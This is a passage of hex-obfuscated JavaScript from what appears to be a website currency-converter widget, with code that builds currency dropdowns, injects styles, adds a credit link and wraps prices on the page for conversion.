za735(){z7bfc=document.getElementById("\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74");z7bfc.style.visibility="\x68\x69\x64\x64\x65\x6e";z7bfc.style.display="\x6e\x6f\x6e\x65";}if(z4c5d["\x66\x6c\x6f\x61\x74\x5f\x75\x73\x65\x5f\x63\x6c\x61\x73\x73"]!="\x31"){var zd1e0=''+"\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x64\x69\x76\x20\x20\x7b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x46\x39\x46\x39\x46\x39\x3b\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x31\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x23\x61\x62\x61\x62\x61\x62\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x20\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x3b\x20\x7d\x20"+"\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x20\x20\x7b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x35\x30\x36\x44\x43\x37\x3b\x20\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x46\x46\x46\x46\x46\x46\x3b\x20\x20\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x62\x6f\x6c\x64\x3b\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x32\x70\x78\x3b\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x32\x70\x78\x3b\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x56\x65\x72\x64\x61\x6e\x61\x2c\x20\x41\x72\x69\x61\x6c\x2c\x20\x48\x65\x6c\x76\x65\x74\x69\x63\x61\x2c\x20\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x3b\x20\x7d\x20"+"\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x20\x61\x2c\x20\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x20\x61\x3a\x6c\x69\x6e\x6b\x2c\x20\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x20\x61\x3a\x76\x69\x73\x69\x74\x65\x64\x2c\x20\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x20\x61\x3a\x61\x63\x74\x69\x76\x65\x2c\x20\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x62\x61\x72\x20\x61\x3a\x68\x6f\x76\x65\x72\x20\x7b\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x32\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e\x3a\x20\x6e\x6f\x6e\x65\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x35\x30\x36\x44\x43\x37\x3b\x20\x7d\x20"+"\x2e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x5f\x66\x6c\x6f\x61\x74\x5f\x74\x65\x78\x74\x20\x7b\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x30\x30\x30\x3b\x20\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x6e\x6f\x72\x6d\x61\x6c\x3b\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x31\x70\x78\x3b\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x56\x65\x72\x64\x61\x6e\x61\x2c\x20\x41\x72\x69\x61\x6c\x2c\x20\x48\x65\x6c\x76\x65\x74\x69\x63\x61\x2c\x20\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x3b\x20\x7d\x20";var ze598=document.createElement("\x73\x74\x79\x6c\x65");var zd1d4=document.createTextNode(zd1e0);ze598.type="\x74\x65\x78\x74\x2f\x63\x73\x73";if(ze598.styleSheet)ze598.styleSheet.cssText=zd1d4.nodeValue;else ze598.appendChild(zd1d4);document.getElementsByTagName("\x68\x65\x61\x64").item(0).appendChild(ze598);}function z83de(){z797c='';z2295(z40ba,z9b89);z797c+="\x3c\x2f\x73\x65\x6c\x65\x63\x74\x3e";if(z7bfc=document.getElementById("\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74")){z7bfc.innerHTML="\x3c\x73\x65\x6c\x65\x63\x74\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x3a\x20\x33\x70\x78\x22\x20\x6e\x61\x6d\x65\x3d\x22\x64\x63\x5f\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x22\x20\x3e"+z797c;}try{var z846b;if(z846b=document.getElementsByClassName("\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74")){var zb7e9=z846b.length;for(z16c2=0;z16c2<zb7e9;z16c2++){z846b[z16c2].innerHTML="\x3c\x73\x65\x6c\x65\x63\x74\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x3a\x20\x33\x70\x78\x22\x20\x6e\x61\x6d\x65\x3d\x22\x64\x63\x5f\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x22\x20\x3e"+z797c;}}}catch(z03f5){}var z0691=document.getElementsByName("\x64\x63\x5f\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79");for(z9983=0;z9983<z0691.length;z9983++){z0691[z9983].value=z8834;z0691[z9983].onchange=z48e3;}}function z9b89(z0890,value){if(z40ba.hasOwnProperty(z0890)&&typeof z40ba[z0890]["\x69\x73\x6f\x63\x6f\x64\x65\x33"]!="\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"){z797c+="\x3c\x6f\x70\x74\x69\x6f\x6e\x20\x76\x61\x6c\x75\x65\x3d\x22"+z40ba[z0890]["\x69\x73\x6f\x63\x6f\x64\x65\x33"]+"\x22\x20"+((z8834==z0890)?'':'')+"\x3e"+z40ba[z0890]["\x69\x73\x6f\x63\x6f\x64\x65\x33"]+"\x20"+z40ba[z0890]["\x63\x75\x72\x72\x65\x6e\x63\x79\x64\x65\x73\x63"]+"\x3c\x2f\x6f\x70\x74\x69\x6f\x6e\x3e";}}function z993c(z0890,value){var z3463=new Array("\x70\x72\x65","\x70\x6f\x73\x74","\x66\x6f\x72\x6d\x70\x72\x65","\x66\x6f\x72\x6d\x70\x6f\x73\x74","\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79");var z7d23=new Array("\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e","\x64\x65\x63\x69\x6d\x61\x6c\x73");if(typeof value!="\x73\x74\x72\x69\x6e\x67")return;z1a4f=value.split("\x3a");z0890=zc25c(z1a4f[0].toLowerCase());if(!z6aef(z0890,z3463)){value=zc25c(z1a4f[1]);}else{value=z1a4f[1];}if(z0890=="\x74\x61\x78\x72\x75\x6c\x65\x73"){value=value.split("\x3b").join("\x2c");}var z3321=0;if(z0890=="\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"){zac0c=value.toUpperCase();if(z6aef(zac0c,za4a7)){value=zac0c;z3321=1;}}else if(z0890=="\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"){zac0c=value.toUpperCase();if(z6aef(zac0c,za4a7)){value=zac0c;z3321=1;}}else{value=value.replace("\x5b\x63\x6f\x6d\x6d\x61\x5d","\x2c");z3321=1;}if(z6aef(z0890,z7d23)){value=parseInt(value);}if(z0890=="\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"){if(value<2)value=2;if(value>6)value=6;}if(z3321==1){z6b21[z0890]=value;z9c7a.push(z0890);}else{alert("\x49\x6e\x63\x6f\x72\x72\x65\x63\x74\x20\x76\x61\x6c\x75\x65\x20\x67\x69\x76\x65\x6e\x20\x66\x6f\x72\x20\x22"+z0890+"\x22\x20\x69\x6e\x20\x6f\x76\x65\x72\x72\x69\x64\x65\x2e\x20\x56\x61\x6c\x75\x65\x3a\x20\x22"+value+"\x22");}}function zf3c3(zbeda){if(zbeda){options=zbeda.split("\x2c");z2295(options,z993c);}}function zf742(){var z880d=document.getElementById("\x64\x63\x5f\x62\x6f\x78");var z96de=document.getElementById("\x64\x63\x5f\x62\x6f\x78\x32");if(z880d){if(!z96de){z96de=document.createElement("\x64\x69\x76");z96de.setAttribute("\x69\x64","\x64\x63\x5f\x62\x6f\x78\x32");z96de.style.width="\x31\x34\x34\x70\x78";z96de.style.z0ab9="\x61\x75\x74\x6f";z96de.style.z6bee="\x61\x75\x74\x6f";z880d.appendChild(z96de);}z880d.style.visibility="\x76\x69\x73\x69\x62\x6c\x65";z880d.style.display='';z880d.align="\x63\x65\x6e\x74\x65\x72";if(z880d.className.match(/dcboxlink$/)){var z08aa=(z880d.title!='')?"\x3c\x69\x6d\x67\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x62\x6c\x61\x63\x6b\x3b\x22\x20\x73\x72\x63\x3d\x22"+z880d.title+"\x22\x20\x2f\x3e":"\x46\x72\x65\x65\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x20\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x20\x62\x79\x20\x44\x79\x6e\x61\x6d\x69\x63\x20\x43\x6f\x6e\x76\x65\x72\x74\x65\x72";z96de.style.width="\x61\x75\x74\x6f";z96de.innerHTML="\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f"+z8be8+"\x22\x20\x74\x69\x74\x6c\x65\x3d\x22\x46\x72\x65\x65\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x20\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x20\x62\x79\x20"+zc25a+"\x2e\x20\x56\x69\x73\x69\x74\x20"+z8be8+"\x20\x6e\x6f\x77\x21\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x74\x65\x78\x74\x2d\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e\x3a\x20\x6e\x6f\x6e\x65\x3b\x22\x3e"+z08aa+"\x3c\x2f\x61\x3e";}else{z96de.innerHTML="\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f"+z8be8+"\x22\x20\x74\x69\x74\x6c\x65\x3d\x22\x46\x72\x65\x65\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x20\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x20\x62\x79\x20"+zc25a+"\x2e\x20\x56\x69\x73\x69\x74\x20"+z8be8+"\x20\x6e\x6f\x77\x21\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x74\x65\x78\x74\x2d\x64\x65\x63\x6f\x72\x61\x74\x69\x6f\x6e\x3a\x20\x6e\x6f\x6e\x65\x3b\x22\x3e\x3c\x74\x61\x62\x6c\x65\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x72\x64\x65\x72\x3a\x31\x70\x78\x20\x73\x6f\x6c\x69\x64\x20\x62\x6c\x61\x63\x6b\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x70\x78\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x62\x6c\x61\x63\x6b\x3b\x22\x20\x63\x65\x6c\x6c\x70\x61\x64\x64\x69\x6e\x67\x3d\x22\x32\x22\x20\x63\x65\x6c\x6c\x73\x70\x61\x63\x69\x6e\x67\x3d\x22\x30\x22\x3e"+"\x3c\x74\x72\x3e\x3c\x74\x64\x20\x73\x74\x79\x6c\x65\x3d\x22\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x31\x70\x78\x3b\x20\x63\x6f\x6c\x6f\x72\x3a\x62\x6c\x61\x63\x6b\x3b\x20\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x6e\x6f\x72\x6d\x61\x6c\x3b\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x38\x70\x74\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x77\x68\x69\x74\x65\x3b\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x74\x61\x68\x6f\x6d\x61\x2c\x20\x76\x65\x72\x64\x61\x6e\x61\x2c\x20\x67\x65\x6e\x65\x76\x61\x2c\x20\x61\x72\x69\x61\x6c\x2c\x20\x68\x65\x6c\x76\x65\x74\x69\x63\x61\x2c\x20\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x3b\x22\x3e\x26\x6e\x62\x73\x70\x3b\x46\x72\x65\x65\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x20\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x20\x62\x79\x3c\x2f\x74\x64\x3e\x3c\x2f\x74\x72\x3e"+"\x3c\x74\x72\x3e\x3c\x74\x64\x20\x73\x74\x79\x6c\x65\x3d\x22\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x31\x70\x78\x3b\x20\x63\x6f\x6c\x6f\x72\x3a\x77\x68\x69\x74\x65\x3b\x20\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x62\x6f\x6c\x64\x3b\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x38\x70\x74\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x62\x6c\x61\x63\x6b\x3b\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x74\x61\x68\x6f\x6d\x61\x2c\x20\x76\x65\x72\x64\x61\x6e\x61\x2c\x20\x67\x65\x6e\x65\x76\x61\x2c\x20\x61\x72\x69\x61\x6c\x2c\x20\x68\x65\x6c\x76\x65\x74\x69\x63\x61\x2c\x20\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x3b\x22\x3e\x26\x6e\x62\x73\x70\x3b"+zc25a+"\x3c\x2f\x62\x3e\x26\x6e\x62\x73\x70\x3b\x3c\x2f\x74\x64\x3e\x3c\x74\x72\x3e"+"\x3c\x2f\x74\x61\x62\x6c\x65\x3e\x3c\x2f\x61\x3e";}}else{z9352();zf742();return;}}function z9352(){var zd58b=document.createElement("\x64\x69\x76");zd58b.style.z44d4="\x39\x39\x39\x39";zd58b.style.padding="\x32\x70\x78";zd58b.style.clear="\x62\x6f\x74\x68";zd58b.setAttribute("\x61\x6c\x69\x67\x6e","\x63\x65\x6e\x74\x65\x72");var z880d=document.createElement("\x73\x70\x61\x6e");z880d.setAttribute("\x69\x64","\x64\x63\x5f\x62\x6f\x78");var z96de=document.createElement("\x64\x69\x76");z96de.setAttribute("\x69\x64","\x64\x63\x5f\x62\x6f\x78\x32");z96de.style.width="\x31\x34\x34\x70\x78";z880d.appendChild(z96de);zd58b.appendChild(z880d);var body=document.getElementsByTagName("\x62\x6f\x64\x79");body[0].appendChild(zd58b);}function z099b(){if(dc_auto==undefined){var dc_auto=z4c5d["\x61\x75\x74\x6f\x5f\x77\x72\x61\x70"];}if((z4c5d["\x65\x6d\x5f\x69\x6e\x74\x6f\x6e\x6c\x79"]==1)&&(typeof window.getRegion=="\x66\x75\x6e\x63\x74\x69\x6f\x6e")){dc_auto=0;dc_debug_str+="\x65\x7a\x69\x6d\x65\x72\x63\x68\x61\x6e\x74\x20\x73\x69\x74\x65";if(window.getRegion){var z4a4e=1;var za282=/getInternationalButton\((\d)\)/.exec(document.body.innerHTML);if(za282!=null&&(za282[1]=="\x30"||za282[1]=="\x31"||za282[1]=="\x32"))z4a4e=za282[1];if(window.getRegion(z4a4e)==2){dc_auto=z4c5d["\x61\x75\x74\x6f\x5f\x77\x72\x61\x70"];}}}else{dc_debug_str+="\x6e\x6f\x74\x20\x65\x7a\x69\x6d\x65\x72\x63\x68\x61\x6e\x74\x0a";}if(dc_auto==1){z24cc(document.body);var z3f33=new Array(17,16);if(z374b==0&&(z6aef(z4c5d["\x64\x69\x73\x70\x6c\x61\x79\x5f\x62\x61\x73\x65\x5f\x66\x6f\x72\x6d\x61\x74"],z3f33))){z2f83="\x28\x29"+"\x28"+String.fromCharCode(160)+"\x7c\x5c\x73\x29\x2a\x28\x5c\x64\x5b\x5c\x64\x5c"+z4c5d["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x5c"+z4c5d["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]+"\x5c\x64\x7b\x32\x2c"+z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]+"\x7d\x7c\x5c\x64\x5b\x5c\x64\x5c"+z4c5d["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]+"\x5d\x2a\x29"+"\x28"+String.fromCharCode(160)+"\x7c\x5c\x73\x29\x2a"+"\x28"+((z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]!='')?z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]+"\x7c":'')+String.fromCharCode(3647)+"\x7c"+String.fromCharCode(163)+"\x7c\x5c\x24\x7c\x5c"+String.fromCharCode(36)+"\x7c"+String.fromCharCode(65509)+"\x7c"+String.fromCharCode(165)+"\x7c"+String.fromCharCode(8364)+"\x7c"+(String.fromCharCode(1088)+String.fromCharCode(1091)+String.fromCharCode(1073))+"\x29";dc_debug_str+=z2f83+"\x0a";z24cc(document.body);}}}function z24cc(z3a08){if(zc8e3(z3a08)){if(z3a08.nodeType==3){var zdd5d=new RegExp(z2f83);var z5648=new Array();if((z5648=zdd5d.exec(z3a08.nodeValue))!=null){z374b++;var zf5be=(z5648[1]!=undefined)?z5648[1].toString():((z5648[5]!=undefined)?z5648[5].toString():'');var za447=(z5648[2]!=undefined)?z5648[2].toString():((z5648[4]!=undefined)?z5648[4].toString():'');var z79ca=(z5648[3]!=undefined)?z5648[3].toString():'';zc23e=document.createTextNode(zf5be+za447+z79ca);zfa3f=document.createTextNode(z3a08.nodeValue.substring(0,z3a08.nodeValue.indexOf(z5648[0])));z5630=document.createTextNode(z3a08.nodeValue.substring(z3a08.nodeValue.indexOf(z5648[0])+z5648[0].length,z3a08.nodeValue.length));var z9836=document.createElement("\x73\x70\x61\x6e");z9836.setAttribute("\x69\x64","\x63\x6f\x6e\x76\x65\x72\x74");z9836.setAttribute("\x61\x6d\x6f\x75\x6e\x74",z79ca);z9836.appendChild(zc23e);z3a08.parentNode.insertBefore(zfa3f,z3a08);z3a08.parentNode.insertBefore(z9836,z3a08);var z0f7a=z3a08.parentNode.insertBefore(z5630,z3a08);z3a08.nodeValue='';if((z5648=zdd5d.exec(z0f7a.nodeValue))!=null){z24cc(z0f7a);}}}if(z3a08.childNodes!=null){for(var z9983=0;z9983<z3a08.childNodes.length;z9983++){z24cc(z3a08.childNodes[z9983]);}}}}function zc8e3(z3a08){var z453e=new Array("\x4f\x50\x54\x49\x4f\x4e","\x54\x49\x54\x4c\x45","\x53\x43\x52\x49\x50\x54","\x4d\x45\x54\x41","\x4c\x49\x4e\x4b","\x41","\x48\x31","\x48\x32","\x54\x45\x58\x54\x41\x52\x45\x41","\x50\x52\x45");var z2b1e=new Array("\x63\x6f\x6e\x76\x65\x72\x74","\x6e\x6f\x63\x6f\x6e\x76\x65\x72\x74");if(z6aef(z3a08.nodeName,z453e)){if(z3a08.nodeName[0]=="\x48"&&z3a08.className.match(/dcinclude$/))return(true);return(false);}else if(z3a08.nodeName!="\x48\x54\x4d\x4c"){if(z3a08.nodeName=="\x53\x50\x41\x4e"||z3a08.nodeName=="\x44\x49\x56"){if(z6aef(z3a08.id,z2b1e)||z3a08.className.match(/dc(no)?convert$/)){return(false);}}return(true);}else{return(true);}}function z48e3(z8514){var z298b=z48e3.arguments;var ze689=1;if(z298b.length>1){ze689=parseInt(z298b[1]);}value=(typeof z8514=="\x73\x74\x72\x69\x6e\x67")?z8514:this.value;z737f=z8834;z8834=value;za664("\x63\x75\x72",value);if(ze689!=1)zf46e();if(z5dd6&&zf93a&&zcf5e<3.1&&document.getElementById("\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74")&&document.getElementById("\x66\x6c\x6f\x61\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74").style.visibility=="\x76\x69\x73\x69\x62\x6c\x65"){self.location.reload();}else{z3282();za735();}}function z3282(){z83de();var zd19f=new Array("\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x33","\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x32","\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x6e\x61\x6d\x65","\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x6f\x75\x6e\x74\x72\x79\x5f\x6e\x61\x6d\x65","\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x79\x6d\x62\x6f\x6c","\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x64\x65\x73\x63","\x73\x65\x6c\x65\x63\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x6c\x69\x6e\x6b","\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x33","\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x32","\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x6e\x61\x6d\x65","\x62\x61\x73\x65\x5f\x63\x6f\x75\x6e\x74\x72\x79\x5f\x6e\x61\x6d\x65","\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x79\x6d\x62\x6f\x6c","\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x64\x65\x73\x63");var zf0b6=new Array();zf0b6["\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x33"]="\x69\x73\x6f\x63\x6f\x64\x65\x33";zf0b6["\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x32"]="\x69\x73\x6f\x63\x6f\x64\x65\x32";zf0b6["\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x6e\x61\x6d\x65"]="\x63\x75\x72\x72\x65\x6e\x63\x79\x6e\x61\x6d\x65";zf0b6["\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x64\x65\x73\x63"]="\x63\x75\x72\x72\x65\x6e\x63\x79\x64\x65\x73\x63";zf0b6["\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x6f\x75\x6e\x74\x72\x79\x5f\x6e\x61\x6d\x65"]="\x63\x6f\x75\x6e\x74\x72\x79";zf0b6["\x73\x65\x6c\x65\x63\x74\x65\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x79\x6d\x62\x6f\x6c"]="\x68\x74\x6d\x6c\x73\x79\x6d\x62\x6f\x6c";zf0b6["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x33"]="\x69\x73\x6f\x63\x6f\x64\x65\x33";zf0b6["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x32"]="\x69\x73\x6f\x63\x6f\x64\x65\x32";zf0b6["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x6e\x61\x6d\x65"]="\x63\x75\x72\x72\x65\x6e\x63\x79\x6e\x61\x6d\x65";zf0b6["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x64\x65\x73\x63"]="\x63\x75\x72\x72\x65\x6e\x63\x79\x64\x65\x73\x63";zf0b6["\x62\x61\x73\x65\x5f\x63\x6f\x75\x6e\x74\x72\x79\x5f\x6e\x61\x6d\x65"]="\x63\x6f\x75\x6e\x74\x72\x79";zf0b6["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x79\x6d\x62\x6f\x6c"]="\x68\x74\x6d\x6c\x73\x79\x6d\x62\x6f\x6c";z3dea=document.getElementsByTagName("\x73\x70\x61\x6e");var z9983;for(z9983=0;z9983<z3dea.length;z9983++){if(z3dea[z9983].id!=''||z3dea[z9983].className!=''){if(z3dea[z9983].id=="\x63\x6f\x6e\x76\x65\x72\x74"||(z3dea[z9983].className.match(/dcconvert$/))){z6dee=z3dea[z9983];z79ca=z6dee.getAttribute("\x61\x6d\x6f\x75\x6e\x74")||z6dee.dataset["\x61\x6d\x6f\x75\x6e\x74"];if(z79ca==null){continue;}z1903=z6dee.getAttribute("\x6f\x76\x65\x72\x72\x69\x64\x65")||z6dee.dataset["\x6f\x76\x65\x72\x72\x69\x64\x65"];z1d52(z1903);z6dee.innerHTML=z5ffd(z79ca.toString());if(z6b21["\x6e\x6f\x6c\x69\x6e\x6b"]!=1){z6dee.title=z4c5d["\x74\x6f\x6f\x6c\x74\x69\x70\x5f\x74\x65\x78\x74"];z6dee.onmouseover=z9752;z6dee.onmouseout=z9726;z6dee.onmousedown=z3a1b;z6dee.style.cursor=z663e;}else{z6dee.title="";z6dee.onmouseover='';z6dee.onmouseout='';z6dee.onmousedown='';z6dee.style.cursor='';}zf596();}else{var index=0;var z0890='';index=z6aef(z3dea[z9983].id.toLowerCase(),zd19f);if(index===false)index=z6aef(z3dea[z9983].className.toLowerCase(),zd19f);if(index!==false){z0890=zd19f[index-1];ze828=z3dea[z9983];z1903=ze828.getAttribute("\x6f\x76\x65\x72\x72\x69\x64\x65")||ze828.dataset["\x6f\x76\x65\x72\x72\x69\x64\x65"];z1d52(z1903);if(z0890=="\x73\x65\x6c\x65\x63\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x6c\x69\x6e\x6b"){ze828.onmousedown=z3a1b;ze828.style.cursor=z663e;ze828.title=z4c5d["\x74\x6f\x6f\x6c\x74\x69\x70\x5f\x74\x65\x78\x74"];ze828.onmouseover=z9752;ze828.onmouseout=z9726;}else if(z0890.indexOf("\x73\x65\x6c\x65\x63\x74\x65\x64\x5f")==0){ze828.innerHTML=z40ba[z6b21["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]][zf0b6[z0890]];}else if(z0890.indexOf("\x62\x61\x73\x65\x5f")==0){ze828.innerHTML=z40ba[z6b21["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]][zf0b6[z0890]];}zf596();}}}}var z8a8f=document.getElementsByTagName("\x73\x65\x6c\x65\x63\x74");var 